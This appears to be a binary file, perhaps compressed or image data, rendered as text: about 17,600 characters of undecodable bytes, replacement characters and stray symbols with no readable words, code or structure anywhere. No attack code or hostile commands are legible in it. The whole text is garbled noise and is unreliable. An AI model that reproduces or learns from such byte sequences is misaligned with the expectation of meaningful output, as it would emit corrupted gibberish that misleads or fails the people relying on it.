��ß�I�����'X�|ȇ�	��Û�̔tI5K������H��b��\^K���a�єM�Tת��*OQII�馟��)�Mڰn�)�9�*���������E���AlF!D�
Ԩ�ը
��U��?�N��j�XnY�ʢ5���)�^�P�I�|�Y���$I�w�����eN�4��H� J��GR��y�ʵl�͑+��%��� /ho�%��
��������Q���ѹ�n����Tq������R�+�Q��dm�

Z��B m� pdpO�ځz�O���k�y\��:��/Ñ{Q�t��}9`J`��-ي�eJ��J����Qnʉ�ʉ�b��K�舖p�@
�`,�Ԉ�<��|���	��ȋI����I�T
�� ���PA�t�!Ԧ�"ʇU�*��-�w�'�J�P��J&xB�|2�dʥt
�\J�p1��Cx��lo�n⋈Tʱ�^'t��dʦ���苳XޚV���d�|~���_L]�~�gI����TIt�� '�!�ދ�%��2
�)�<'�ٮD��:��8I
��n@@�B<B��=^�TͯtGt��2&1�U����J���Jc�Z�h
�QN���}��Ȼ����od� �&V��LՏ�L	�$H�oX�S� h����i]�������n�w��\�Xo@kؠ{`ε�KV�+
B�O־qQf�j!���q�EV�a
���jlk��W]ڇ�!`E�G�,,�]
Ǻ\i�U�����	��Ȯ ��X"iI�8��8J��ʔ�H��ȇ̈� 	��Ș�	���� J�؋�T���l�X���X�%U
��K�Xz��'���;p���ʏ�S����\:a���|B��B;�(�^�1�T��g��lʆR��tԚ&'I��ÐmC� "7�}&Y#J�O�ԝ��%�wg%�ߟ�K����p�rv���M����N|РT�8��/��*����G՚>��(M�p��0n������j���j��4����/5�*�h��:�S��Ȫ�� ���뢐��x�����`U�[�\P���R���j��T��`
@F������U�Fb
����I���C������O�AV��HW�FH�8Oι�TS�`|����x�k�y`ԣG���� ��H���}	�W������	,1�P�HVA��wB)D˒�� I��� 	�h��@ʲ���PG��ɋPǒ@I� ɫH-�U��	jl �x���J�	��<��-=�mʦ��x���� ��?��b�-��������������𣋹�:���ȍ����Jw���ʼ8��;�ȧ��EL���HP�~��ǜ�$���P�����K�z{�r�s>�si� ���:�D��v�ZvF)�L�њ=�x�n�t�6�2��3�3��,��v��}__a��
G��4w������y����x�U�	x��� ����۾ɏ���a5F��Kl�\k�OQ�d
� m<o
0�,�����^��^�o8�Y��9�U�����g������pVz0jN����Jf��#o��(E�U� J9X�G���W|�]E���˖�˴L�$S�l�&�B���<˳d����$W��ɜJ�H��`ɋ��_
(��A �p>��& �ʳ@�˼L4��<���CBo���K��� � R2�,1��w��{�5�ʂ�� �5{������
��J���pK���� ��P��
�H���&�L�n�L-�מp74b~Jbð��_��ԟ���D���3J�ήs��t���MO:j�/���z��,D;0�����*]��w�0��1㧡�\uZ�ʹ0J�4ga�� ��LH��
x�~�Y��u������A�1��@ixO��da��󪋸����Qcp�oH
�ZVB��	��"�ʙR��c��yu�q1��`M��w�T1�8}S�ro�d�H@�`J��Q�T}zi<���e}\y������d9e$X��@�%S˖Ћ�D��䉌H���I��K��ʳ���l�<Ȝ�ʺ|��I��������!��=w��Eҫ�Y��L�����0w��| �>���ȇLIv������*�Έ�����{�j����!��Ĕ�k�P�Ĉ9�/D�
B������)
WC��]���ȉ���nT1J�X������<`X,��m�Q���8�=����8�e�w�	8�y�Ϊ��<�ȭ!~~%��_"1ª�&����嚭�"�#�'�4��$�U�m��(�&�4���N��� ���|��!�=�)R�=-� �'>���c^!�8��^"��l�eū�	���Kۗ��}�\+�}�����;��������*c���bL�ᨮ�'��4��h�-Jz�9�iɴ"_���J��6u�(-�n3�ᚉ�x���}��J �K�,!lH����
Ȯ L����M��X6ϲ`h���ɨ2zFC�w�{���q��yq��g6{�!�4c��g��fx2���������AsXSJ�&��7����Ȥ����QLF���j��d,�F��H
�u�ƫ�)N���(.��!9��������n	�2Q̇�j����Xk��n	����	�\ 
ݹ
Pʈ�p�(
�yl��(؎�����yo��~������-�*E-�>yo���	�e������� ���9�T�2�?���2�,V���������i����w���!-T�����N��"�/(�J��*��!."���N#�>i!$0�¢ N�����>T
��b2����`#'7v��8K��$����Ӗ ��C�F�sļZr��QL�R�K�T����<����k�-12ɑR�PZ�d�I�v*:�{�I�ܲ �g���6��y��v�Qz�i����	I���'z��'��ظy��ɘ���`��ҘȈ��LzM�S��Sᑇ�J�!���_IK�|8��w4���D�ïAb�(�a�X�K9�l�����A�r���d$?6ǲe${��p�Fr����)�X��j
��P(��i���Jˮ*�`�Ө������-���K�h���H�q��⽑�x�����i���c���:Fi� ��1^=�y��#�� ���:L�壆Rpiɚ������\���H���٪ͰJ�9�LI���J�8�u�腜�I�艣�H�����9������j�+���Q�4Z�#�m��wi�C0�:)X$���FV�0H����� n����*�M�ޟ���=��\��C��
� P����G��+�SHn8�8����8T�
� �����0���(��������B��h���ɟ*���B���@ ��XMk��(AQO�.���O�f�>�ͭN�(�耶����3�a�̀jX�H4SI����[b{+� ��<��4<F~��B+M�$K)E�A�j�ۈ�(�����^IǶA�+}�!�a1�8�|!�.�"wl�*6��*���/�qA�v���� ���<8�,�Pބ���ݍLX��<(�X������ŠH�Z(�������@(��*�XL��]#���Pi�0(��ѵh
��Ɂ��C�����X��*$p0x�����lȀ������p�ϙ�4������3�x��F �������������(���y			�{�MN�����,�)�$���������m�CD�A���#N��w�����0C���<+����D������I$��$C�rR`R��K8�MO��S��?�h��KA�� ����;������������ȵ��
� ���=ʳG��Ma%�@��ڢ�t���bdH���m��ƷZ�
ٖv\{�ca�������� ������-���
�����>|F Ψ�T�G��g�H�PcVrK�K��b�~8�az��n�����d�+��z��"���J�|��'���\@�ʩ�w �.�8�ω\X��X��5�
�\���J�?��6H��H�ߠ���8��h	��T���ˠ��v�O�-Q�8j��Hi��i�Ϡ�1v�*0�x	�$	��ͫ�xL�')�-��F��i��J������ȋ�t��?��ȉ�	�x��n��3%(�äHQ�߯�7PO�^{u��㑬?z��M��Q�CNZW����~,��ԟߐ�0L��(�7��#�Ġ���H:��@͸�k���
�YmTI��\w��3�Q�RlnN����{�T�;�����ق��o�XX��R?c�Q@�N�"'.�t`���G���y�aC� �{�Y��m{�##L�G4�ƶ*� x�/����73�Q�U�ZEg�#8έBDƟe/�^�H	�畄U��M��4� ��Ĺ%��H�dt �j�/_w�A��q�Tij/b{O�"��������Ǫi#�-#�i���������
�С��I���f�)���ʉ�ި��ȏx����Rp��t��\��	���wFE��)�l�;��t���*)�MӒi�L�P)�F�<�(���L�00m2��f⩞��jH�fM����{M�x�����ȝ�`��H�؊��IǄHlN��ƴH��鈶�4t 4�A��Fo�5����n��Θm����p(�rå��x ��`*��i���ԉI�)I�I���ᄋ��2���k�版�`�l�f�����@��Ƥ�p�,��酴(ǀ����y椔�	�ɱ$�Ɖ�%耒���G��h��i�8L�w��t,$� ��4�����,L���C2�.6��̶����I��l��l�Z�ڏ��/d�OE������	d�����$����ТXL'/�-O���z����4/���¢o�8����þ%[ZK���u�i��ê%�bŢ"�b��~ǀ���e�|���`^�e�����Q�?�H_�A��ʎ ��\ɚ������|h��
����ɝ�	�x�� �fHJ�)���� �R%��(�P���@�`��H��i�t)����RM��� �w��>�j��Ʉ�*�:��6��\ ����j��.���T��N���p���J�ɩL����n��_5�a�aʾ!*�,ʋ.ʤ����@�b"������i����`���Kc�I�����Q�����K��K�Af�������i�܄M�ٞ�+N(��h��9M��y<�O��h����t� +Z(��$Ȝ�/�CK�:���B��H��"͆��:䊒���b����ޯ��b��I�l��\��(��舖(�w�(��L���,�v�LE�)À*�L����V/,B�r���v��6�Y��1�[�% ��Â��Dg�0�uR��TǴ�*<�e'̮H�����wf/^p^���������
��I����検i�ʩ��I��	���Ʌ
��J��ٕȝ�HS����؝(ȞFE�F��P��m��̈́R-�L��I��h�Lh��)��F�L�����H�֨�8ɑ���؇:؄�I��)�K(�)�J���j�D͈`I�[��I���w.��
�p	��	����b��՛5��ԛ����ۘ9
���7|#�L���.�\ʰ���h�&H�W�����W��[��B�ě����J����I�h&fbƴ�	g\۞���k��I��E���N9�<AyK�����h�~[���)�!늤G��G�4ː&�tB�G�'�(��Ȑ,��`��d�sjk����z�|�̶����o�ɟ���ʬ�����h�f���p��������r�茵RK�P$��Z�d���b��)͆b�w���(�|[�R�tLL/��f+uN����Hl�L��V���H��H��F�.b�䚈�e��؎�ـm�	������	��i�����	�t�,���� 	�4Ŏި��ʈ �����P���H��������V��>-��i��x�Щ��	�t�V>��t	���88�X���jhe�È�I��聹�k~��HjDȺ���]�``����8I�����j�ሓ�蟌����4�!�B�`�����a��U}��!`��wu�{Nf���h'(�v���ɱk
�ާ2��aI"�J�����YTf��	����)�������q�다hk�h�	�b�g�Ǟ��޷�G��H��i�t���^�����Y/�C/,���0DCɜ��r���X�ʞ���o��ü��͎ө��Ȋ����������Y���i��Ϝ6,�`�����/�F�²z�6˜Bd�����s*/���+\��?�=��6g�����{!�V�Z@���H�lO̼�"�:�wD|�[��1��x� )�n��	�\�����6Q�ܩ�X��ȋꐊ ���ɩ�� �荨���ț������Z���#�)��(�~e��H��)��	�–�i�*����F(�����}��)��	�0 �9���*� I��;2�%��9xj�ѡ�I������c�D����nN聎H�j�7����ԻPD5���۾�� 
�D
��6�y�\�����ZH�F��p��б����?��n�ة�#����eew�뺢��9�,�ĩ�s�M�I�k�8p��~�؞�y�5Py�N�F�k�z����D��<�	��K���B4dɂ̷�?�I.�\pz�(���j�O_�܊�/��	��O�NɊ�����X�����f�,+&k��ۑ�r.*�|�D��hkB\�X�B3���%�%�Z��[R�'��	-^/ �?�,�Z���gL�}o��M�,�������?��ZI�>i�:Ɉ�(�|B��KA(����I�����Ɉwj��Qf���ɼ�����д韴ɔփ��҄�t=�i�L	����O?�X@9�Ԉ�����CȝL��m��L�j�Ȅ$4j���Z����ѷ�����2�I��J��I��J��hDOH��I��&
���GO�젡��;����p���)
��Y�Y��ɋ,��[$sL�&���ZQ2%yJO�9c�u�ީd�x��[&�,N���jFf0��+8K�鋽���i��Ǩ�):=a��I�KGR��>��C>l�$����w&)�O����B��B���Fo>������W$�Ɋ���N)��q��ͬ������(�����pO2�b�Z�,�t:�>l�Z��$���?�L���1M,�
��Co���6�_5��/d��Bs`�#�?�d,���ylǘ��M��<�nI$\�d�҈��M?������Qe�v�>(�6K�h�	� ��z��)�?ɞt��_c���R:c���0���Ҫɬ��5���c�t:��ݩ"͔��L��=w�霴i��	Ī�D������h�
ު����I"�À�ʍ�I��;�!{4�^#{QcG]��kcf�>�YY��߰�y�E�ZsL���_2�&��m���� {��o���e к���S�	_�K�֫D.��d����苸3:37yJ���yP�)�Ɓ�����A�|��h�J�e�Oʻ����|˔=o��*�������:݀�Y¼+��@���]�J��k��r\�	�#�Ҩ,`�)�
#w��"�F�����C�"�̯�bYX���
0����ٛH�\n�������H`Y}��|`�ŋ���C�+�[x`��
NxFͳ���Ņ���I
��X�������P�\B��Xq�=�r�I��A���̙+@��V4*o�S�|`���i�K�[���(��<k��B(@z�)~e����I��L��DW��� qx)ɇ~�*�����B�x���4����ؘ�
���όI� ��w�&���	�������ظj ����v�ȉ�PYj����^ +�n����[���ث���l��ш���H�˪�
�����(������8R�}Y�����B�0$]8�E�&DaB����/�  Jo�;p1�(
��à8�æ��HC�4�r��4�J����B��:a.�"���	���H�H!��¡/Zb��������Q�t��)��B�}��[����J� ��������h\ɈˌB����������w�
����ت2���@�|�� ܁��E\G3k��F̛����[��*$sZ��D\���a���������д��E���턞��m���������ֶ1]���E��D��S�۴�9�ٸ�U܏��������E���ɬ(�h��'JE�H�M��x����`���4Y���#Y��)��6a�?�����P���I�1ȉM�:�;V��|(�W�vJj�tyʫv����k��e5��*�i��A ��ee�Aw��������xJ�RQ�@�LA�������0�� HGy��ɀ|�0i��$j���N�+��VPk�R�vp�v�v�Ɓ-�!���h��y����ช�9��&n��X��艋�����[&yȲEa���~L����؀p]�ʉJ�(�1�H��p ��ʑ�),�)��
�)�����"�\������m"�@B�H괈��
�=Pɠ
�$)�%��� ?�3$���9޵�(%�%��!��^�����д�w��*��(�������|+����v@��DHӯ������H���ԍ���T-�!��ؤ�14$��YMۖ��ҍ��k��,�.������ ��(H�̓ELz$���`Q�y�2�������	�����(����	?R���ȆF�[�`�PL����h,���h ��J��P~���(��8H�]��8y%�S��&��ꏳ�\�nk����8P	�����ʝX�\�2�k��`��ǽ����@wi����:���h��@��i�M���(�x��?��^x���J�8p��橲��K�(��N�����𸢈����\��jkY���,����T�Z>�,pQ���2Wx7��A�՚�Z�ȇ|������H:A��$�ɯ�Ta��D���}��u"��������b����@ �\j�"� �	���޶d���̪��� ҰP��lj�E ��n�M����\j����	��a>D���*�L=�ZN�9�}ꀊ�Iw�.��a}�� Lӓ+�͉:ό*�2耤�x@��:�!L�,:�9P�����o*�#|��l?Z�<����	-�Ӿ�?�	�0,æ���
z������T�����ʂ֔�N���%�D[�n0�kϒ̟��X�d���Ȏ�p���F��O�� �P:�����HI��x̗b����&�_�·Ft�Y}(�հ`F�n��J�LX�����F�Uq���B	� I�?���b��� ���N���ȲZ3p�g����w��" ��O(
�p+��L�&t���]�U����$B�^<f��CݒQ��cj�����|c8!7����w#�Z�.�b��.Y�X�I�X�0����@%����*��� ��dF��扈�΢�P8ܯ��K�h�sN���m"�1~���"ԳSN�N�-`ݯ�V�������N���M��C��a���9�(U�_<����D���+><m��?��ߗq���^y4�	�Ö������̭$� �M�c:Q���Ҋn�w������U�,ʐ��-@�ژ�H:��Xm�ց�*�k8���;p���Y �*%���.��
�,Ȁ��(��d	�k���s��8����(ȗtY�L��v0�\��pˇ���b>�� ��UH��t���)}h���ua���鳝���Tk��/���O���YD-ﵗe�(u��o;�o荱��`�8
�:�ؙ6�vx��:�c
ߎǐ�"�zϠ�E��j������?���	�"�"��V��?N�l�o��7��Pw��8����杷�*�s;��}����#��]�奞��;�E8�㊇�j�������J8�=���}��ʬ�8ѡ����:�q��*ڢ�"�� 
}��X�H�鉗�X�X��8����餧���(����>��I��_��?�L�Y=�[�׉h����N�T�Ϲ?��k�c�ϡ�������υ�ϴ��f���y�V}�����Jȃp�L���Ԍ���Ϧ����ԨO�쏥�{�����]Z���Xڟ�/w�hJ�������ġ>����y�M������۽�����?��h��1(�L���������(h���h������昂AH��x���hL��^�a8��(��h�v��n�-�����"��"(�Y������X����a�&��h�Ȅ_ߎ|Ȅj(�m�"��5��;������|���(~�v8�x��Qً�(�����h�v��͡����j�`��3��H�6��gۈܑ�J��g+���	�Ȏv{w��p���������HĜ����P^�����ܯ�x
�`�`��7J�)�ʋ�m�
��L�*����r��r�w^�=���� Z����(���Ĉ�H��?�n��}��������G�����)�����Y��mZ�����,�J��Ͽ�@���_�V��z*����)��9� l��w�aZ����<H�����9�����<�o�.���)��I�Έ�k �I���!��1��h�����I�	��I���w�����ȋba`��H���6Ɍd(�6������3���E+�.����e8�/�����®��؉���S�7��Y�+���eH�$8�"��Y8��M����N�Fh�j8�j��X���,LȇB(�ި�H�:ȂB�P��؂�x��؆Y���Z�ތ*�����z���؉RH� (�vX�wO�����ݫ���A ��	�����ي���1�Ȋ�J�(X����X�A���=�i�Fl���\�/8�����jw
}���;��	j̾Ѓ��A�B��?�*:������8:�l��q�8�Q����?�,�� ή(��Õ���Y��,�R�����!�oʘ���[�eZ����)�fݘ0��<��ﻯ������Y��)��)������V��zm����8�j���'Ԍ鉘��I��;�������ͩ�;��<ܻ�{N���X��b�����(A�������)a�����6�X��h���7���w�h��B�F�_��x�Y8��(��X�LX�H�h�H��H�񃌀}���?-?��?�x�B8�3X��80C0�S�p�1��"h�����X�������=�2���ب�
�88�lx�Ĉ��m�-���������O��eX�;��α����MR�H����ʊ�J!�a֊"�(	������������M��XĹx߂LȠ�J�x
 H6;#�0��m!�A�B(�B��8�r^$̀�#������w%��P����؂؃�#�⠞#�͉��{�{b�9�x2�8!�#��"�c*��i�^h����ܘx� ��8�J����9��i�N�8�I��\��I�k��+���������L|��I:���"<�'�����#��(�˽��<���	ȁ�����\؈�c�tH�Ȁ$h�����H)�H�������8�vH��)t����Ȁ)������X>��;�2��-D�-$����x�JB'B�w�S��?(�:��4�4{�����J.�؅8�Ph�����gh�z?��h�Y�㸊4�(�n�4 ¶W����K��B�F�}�P�]�������A��-�B�������x���V�X��#��� h6�7z�5Ҡ��������� H�+���`��
�::�� �Z�� ����@�HX�3��Lz:^�}8��y��٥ ���`s������xM�U����f���9\O!�i� ez�<�M�����w�h�<�a����[���YM�������:0͚����!<;�)UqM#���+���H��y[oQŉ�)�pt�hs��ȉ�T�I���O)<�Ȁ�t<�h���A�R��������8�sH�
;���e���H�X�[���ȋî�樌�X��ؕ�H��B䎖{�NE�H�Sh�P،�~�^�0C�H���C�x�dY��(�2K�0�Vm����h�8�`V��� �E
d�E<>-n@��v� �Q�U�4���4~�@w4iK�БF�p�Xs![��^��Z�.US5�"�{ߗ8�8
�6bcЀ#3r�	���q#	��rÂȂ �k?�|��P�����%H���L��Ė8Z.؃��)��^�����C��JxI便�ه�&��e&���Y-��)��I��� �i�$QJ{:��I\��#��j*�	`�ŉ���p�9��|�v}�׉�n��YI���M�����CL��]�^�ޥ��鄼�+9�5�>;{���Þ(�C���OB\��w�R���;(�X��th�����>�(�D��(��؅�D��H���글�8��H���Z0O")�r`�H��x���fk����fk�fIx���d(�Bh�ט��fD�g��p&g�x����0[b�X��X����x�x�؃Lt�꘏���ǂ��X��X<��X�v�����`E�4L1>��@�nd��}���!w��,	y�GZ.�ZN�!��q����Zw$�M؅_H�����
X���j��\#��$*w���k�Ƃ@2�-҈��#�Ӭ����)iƛ�t���.Ȇ�Ѓ �����E������T�T�am_J�h*���0���	`���v}�^ع� ��ϱO\�ڧ ��@����2(oW���e ��(�V!�G��m*���mљ���QM�{Ĺ����X�!x�ka�k�Ե�Ь����鼷����	�<%��x˗h���*َ�H<���HO������H�ƃ��Ȁ�W�XOtx��؎�T���ލ��|Lw��#����zo�����{Y[�����nAQ��B�lG�
��6�1X(����S=��L�"5l��*B�"��=�(,����/�"�%�=�Ӊ#�=�]H���&�=9]����K��#	����[
D5�[���������fk)�NΒ���F�������΀������_!�&�u�>��� �E�=��d�#�e�3� �1�T2Mð��,���̂H,���	���a-���b���T5��TȀ�D�~�h�w���cB����y ����0���(H�yí���*���X̦1L�ۑ�Ϥ���b�Jܨ�	̘�Ɏ��ޜ�I��q��w�wv#���1�7�,q����ݘ8�	�씙ʯ9(��ԍ�*��7�ک8����.H��h���1LJO�%���,��F�+�
t��LE��L;ȣj��g\'�aƧ�}Z�|��������±cd��@���p�܏���܏0	�����	��X�޵Th��p)^w���K��*߿����`K�(؎�����-��>�������٭�4- ���ʿ��9�@�/����eM�U�`�h��v� ��a!h��. �.�"#,b�1B�"'�>0�&VjNGj+��h�1�009C��x��~r��H��d
KH�'O��$��������`F�0�[�������P�!���I��>F�0i�l�l�1�o*��2<!�)e�9C@C{X�d�ĮY��.ɳ%@�7wvЃË=�@�b��G��$x���X�H��(��YA�$�	��Y-y������_��٢!��X��lN�@d�Z�,��ˇHȖ,�O�4���C�Lz}�L�-ͥ=lZ��5���ȏ��ٳ��8���XF�)7�F��9XC���VCkZ�Xs�`C�-\��H���	�(����i��B����!���ˈ�p\ٮp!�+�|親�Ԅ���@ξH=J�ѧ�ބ�0���	�L0)?�y%�)����3���l�|��w�IX���-��zC�L*J8M+������/�������ݤ���4����Th��^��P��8���.�6,	����Eh>�b��HG��A(�N�ƸJ��Zn���E���="J�2i̥�h�*��ˆ��9n��Y�ɚ����*��H+���DI�t{H��I��*�=�εX	��J�ty����t����� �)A���p��f�/���ʉ�����$`�����Y��	&�(�"�w�5 ���V�?*�< ������Ҙ!�VKy6<2�Щ�]C�Xt�G�} �|:����r�[�;̰����!x� �ߨg��َ8�T����1���H�Ȍxې�)�I�����3 	�/X���6�I��u���$;�=&%Sڎ�kRʖ� e�M�}�L�MÈ�=�4"�͠Jc'=蟝�M����{��s�B����kLV@N%`��y$�j�:?H���1����40�� ���L��t��hX�Nw���
U��ۤ����-���R�嚳X���ix
�P��P:���2�
��H�zh�Ӌ�ݖ{���š�I�7mʜ��ʈ1��{+V(��
���[� ��Fc�f+�~���D��-#bN�����ĕ�V���X���*��a�8�� `���V����){�ق` �b�g��U���-G��b(@�[r���Ά��g�-�頷�JW*�~���ډ,��x	��	-�鋯�I"��
ӽ��]Ȃ�XFw�<����}����;�`���C����*�0K2~��d�#3�p&��X8=|�PH�>9��d�KPP�y��kۺC�&�Ģ�D��-z�����1kA�ޟ2,�=􉍄ԓ���> �"�q_F�z5?U:�\��J����ȑBQ�S1W^Ңѱl �����@s��87ľ�(�~�naq���Y��f�ˀ�ip����H�*PnT�/���hި/��ئe?,��l���_��>��}���SQ&Kg�qd"�4��!�2w�	�貌��M��n`�x� t*����ĩT�����)�=!��B
Ҳ6̐��L�v� ����f�,�q��y&�m*.�D�X\����""�4s�}�� �Ffr"����$�)���`?Rx��<?�`�t؝�\��sR_J�>8s���j�ų/�u ͥ�"�>��K�d��9�_v]�QѼ~08��+è�A�]>�P�����MT�QG7�Ge�����Ү]����&am�
��oz.7��w���H� ������J�eNL�Y[��_SVI��X?~`��@����� 	����	~�&��G�8�	����� ���Ҁ��9�s9�z/��Z������`�����i�ɀI
CȰ���!,���1ɈI�)��i���:f����/�|����H�I�T9 8�u��A�x�"v)��#��3�
��Y��(�"���3�ة%Z��*�����˟:�����۴�ȌO�L�K)��)A;#I�)�w�)���:<�Q��zLě5،=\$��� �� ��C�$�M$`�R[�'��Y�0x�'�<82���Х]�6_
	��6I`��ȄM�"0�,o۾���o{%B���H��H������:�p�#��`W�j�er����X���7�p�֊���{72��B���
}�ԠH�@�,K� ����j������<ȃqH��EQ/O���� ����������Y�K�T�:��Ѝ����๻����w"��D�)/�`��� #3:}�n9����/�c����J�0��1����震���:�� ��
�(	(�g3C� 
��;"3�/BC%*��|�����a��p;籣0�<N������3)@;����<4��������*Fs4��*7rĮ�5��$�̵�5�;$�MB��+5��+�b�h��*�+����d�h��j�,��̢�0�6M���S�m��0�|؇b��څ]�'q���z�c�����l���l�w8�~(��<O��'���(�~2�pR5�O�0ظ�G�����腀@�����UȈS@�� ��8��A��ɛ�Pi�j��R���tU�9�����h���g1l��!���J�p�鐡N�!|��顪�����q��9�i2
Bza����1���("�CH���,�'G�
�(3���!��	(5$K3K��[��*I�ɔ#�a�L����#�$���L@���ğC��<����D�˽\ǜMMµ]�=��5_w�+��=�<5V,�S,�:�Q��x�1��C=1p���6������	����Ffp��uۨ;���pR]��(<IxR�ւ~�7x��y���P�����`� ������ �芫س<|�C��G@�~$����u�	�`��
:y��
������j�� F�j��Հ �������uȢ���K����� ����ÌR���ʕ%������1t`A�ʱ�����$�!��!��#����wڲ����3�+"�Ù
a+��p�2�;3K(/��4��
�F\��Q;J��2��K�NK����D�J.��'�\���Y4�1�$!�5[����5��E-�A�M I\R5�5�Vs�R��%X����%�F>����%ű��Ӷm$�W�6�?�2�����S��?�p�4�U�0���À'r#�ƈ�v��؎�@U�^l0�(�h�s;�a�Uz��w��ćq*�vT��8� ��`�͠y.�q��������"����/�w�c���A\���������=���(���#1�Q�����|9���AY�/��W�y��m!J���:{�T�8eɡ��!�աCٸ�)aMt9�����s�+���kA|Z��6KK""R�)5DK��(%�4I�L��A���<=R���DL��輝4=-C�LLE�\0(��\1�E����S�A�+�
E��M�=+QT��r�Ԍ��0��t��u+jk4 ��ETJ�m��T�4)6`d�Y5�\����.�x%a�U�w�(y2^�5������XU�P&�v�h&qk�oP��(?r�.C8�B�@Gr������ߴy�`�q�9�Z�q��ȸ�Zߋ]�	򰲟�1���S�2
�I�Y�|����|	�P%Ќ�	Lɻ9�AhYJ�����0�Na�D���hIɺ�����ؿ!��+!�����+d����u�NN8���ýtO@F����%2�$һ�"���7�����)DK|�� �O���0[OL��L�:a9j�DR'wj4Yt4!:�HSZ\���\B�=�%\AzSI%ž�Ե���TE�"k�
�I�Z2k���I�Nqk("]S�F�3%����3c8�yJO���K����U������0l��͆�p�a�ǚ ��m�eO���|�U����Ն��(����:�ӘC�ȯ�ØV�e�Ÿ��)X���h%�1����������I�cIZ9��(�$\Ax�R�m��3ϐQ�����d��fI 	�!4�Ta¿���!
�Y��)��wpJ̉R��.)�Ky�K���F��O8��8� i2����MK��R�IR����a;�)#�:)���O��Rۯ�=E��$�6�$��$̭Ŧ�$��5��^�M7��B�QS���y�">�h\b#��>��	�ґ6�,_���8�+�N�c��=ήKxY��bX?�����F0�����p���.W@��>�j�z�f�Ɛm���`�~:�3a��_uF�����8@�%!�r�Aa��攴	�	���B�we���񠔁�U�1r�ȸ��������٘���	r�0��B�+� :-�9�����`!�	Ì�h�ՈC���B��������g�����Ɋ�)��J�rV�t��23"wF(�M˺]��j��r�����a��j��D��)�F)A,����E�[~��
S�S)�*�b��M����+_��Q�k�
=���%�U�y�*�@}��S��ǥ��	l��Qr��|���cG�z��cZ�Ups�̨c��U�]���v\c5wn��@ldZ�khR��j�����D��+a��Jqc������8��@����Tdy����H����N�s�����+ ��������C��	��1��	W	����$�	����s �2��rh8����$�cd����	e�!�Vi�z2c���/��(ͳ)�
�p��d�9��Hgt^�S�~�w�7��E�jCk��D�Ď������m/)�4���9"��L�6�\!�\�vx4��	�ͼ�b	O\�w�+�>5MmEo�%OE+88�1@����>�upDuk�����藃����	ʃ���y�A����J��Öu:|�� ۟�HLD�%Ʀ��2�h��ֽ�
���̳�mj�B�����"܀��X�Z(	����:���C�#&�������	�`Y��R�XdL+���\�D��=�9�Jz�x+�!�Xb��J-�!\�z�ʜ%�#%¼iL�7���e��<Z��\��-¨���鎊���k����w���]���W�*ßCȉ�$5��'�PA��d>K{EVK>�suY-�T%`��
��d����-˻a�۽S�(	��̍���ʂۨ �����Iݝ��Q|����`Ȭ������@i\��ȑ������Jꑥ"*�B�k�"�+,�˂��v���Sș,�ؔ!��R������ �1��Ƭ����a-�l Ѯ����8���XK��PI��6�o�&����x/��(�)R�H)�2�*�"��wD�؈��ҡ���
�Dx�!/���!���/��ν�,9���,I̒�iROˍ�\�Ɂ��ʅ�cX˛����-�JΖu*���だ-����낱\ʅ��U�[��J�� `���?��%�Dhɋ��-ۈZ�7I�8e���à�ޏ����<]�L��_�%} ���/zy�<Йˏ*�:9�+�ށ�L	�	����E1�LX	���,j^����	�Z5q>Q�L�*������X��������w(=�M���LE ������m�U��AEe��N$}�m����H�lg6���(	���܃��¡��P���p�������p) �����^��Lh�C����:t�C̞a+f��Q�"Ǒ.�0m��t���|�W.��o��r�(R���~
���,��!*n��v.�2�-�"����.F�v-H"#��ފ4��m�Օ��5�@'��ꡌ��(@̢*�,������@��t��(P�,�8w&���L��IJ��ʑȌ��Y�Ī��0�6�( �h�ϸ
Ȕz	���@ͥ�Il�����QҮ��]kꛈ�J:n��θ�Q��<�N����NME�I������έ̩�#�9������+<��	�����=E ͤ9iR��N=78��+�$nh8�� ��^[>$ի�2�MN^k�M��(�n�0��v�
��J-H� ���o������)j�`��B�n���	����2��w�&cU
,��iF�Ț�L3�QJ���x(��榇��|.�)�������m!�
z�(Ho�y�|�i�-���uQ	�*-pH�R'��]�!��7������$Zx���	����������H
(9�h��Č ����j���-\`L�j�����Y�����ʚ�����ˑ6��7pH��(.���w���<�J��d��j��;; M��	0��^�G�	
�Ģ�i:,ϼ1��;��z��픅+�� *�wb������L�Z L�%فHDȒz��[��N�E�FK^;�8��`Ȭ��9WF�T%Q�a����S㊋NƮ/�C�梑+=��v���ᰌ���x��:��p��L���|*E�({���촧��� {nbԿ�V��ˢ�X��U�K,�Џ��M ��ٷ5̮��A�DV{^l����Ǝ%V</��|(���!�mk q��Y�H+p+Wu������@�h�w���߁��ͨ���ֱ�/LZw!�������A�ϐH���+"��I�p����L0Xd��P���$٤x,�%ٙj�Ђ �=�)ȍרއŮ�e����:��#���:�ޜރVl���<N�����q"�^�2�=��CѾ�k;�������!�%��O��>3���,S�&Z�_�C!�
tp��/�F����2P:��S��H�Nv��&ҤA�U�ʟM���jJ��y��U��j`%(�����lQִ����*o1p��byw"2uN`�$��o��o�,X�\���AI|�=�2lu̙�QLG����_K[ə"��\)�V���d{�S����\ϭ-!{y��� ��l�<ۯݡ��YZv�.2
����$�z<�0��\Nh4� "ز@ܹ�j����af������ͅI���J��8{�J�����tH���"+&��ъ���l2Yv%�Ę��w��	���Ñ:����l����J9x��"[JΦ>�������(��?�}�^w�Q�i�����HNhd��9�LP�I�S�Go���� 鷝��6:O��m��Ye&-/�ta�ݜz�)������̉������ƻ���� �����@ 4��a`_(�=����8�f�P����O�PL�����Gzܐ(��M� ��d�����V�px̱J��*x�*�U�}� (� BZ	�!�©#Е%4�%@��љyƅ�Pّ̌��X�t�ܵ���1̓2Q)Q���wI0�Wq���V�����X��x�u9���J�ѠO+iM�(�ZLD��\�LȈ���hװNT�������ȏ���^C���N��� ͩ��m��K�h�u�9Y
%i�G,�� �� G(��MO��Dд�B�Έ�S�ɓ�Z���=��T]���2�K敎�N��J0J�=�J��HȘ��E�5Y�j�	�����}�ltӾ��< ���`�����n��������Q�l Oa�	iF��O�[���w�A��A���EAA�����R�F�G(�B�z�v��j���.,� �U�QG�B!�����w�I�5�N\&�8��'�-9)P�����J�����X�E�*��4i�,�(12X��劗j����ʸV���T)��D�,�
����H�!�ֵ��������N�$J��,��^8�YhRQ�^�	�ȩ�D� ʩ����$5�� R�-^f!^��k�XJG8��*��O|�O��N�f��E�ԫ�����8p�Yw�
���Y�1M��KT��3m�uh��5��j߂X�����M�d�~k��G�h�) n ��,���F�b�t�g<[����
�,�x,(�R��M� �� ]�}�BD���9�i���2P������s���)���u��\[�՜���˝�Uڒ�%��&�-ɀ�ƹL�a9t\����C; �-�5UTmS��֢٥<L��
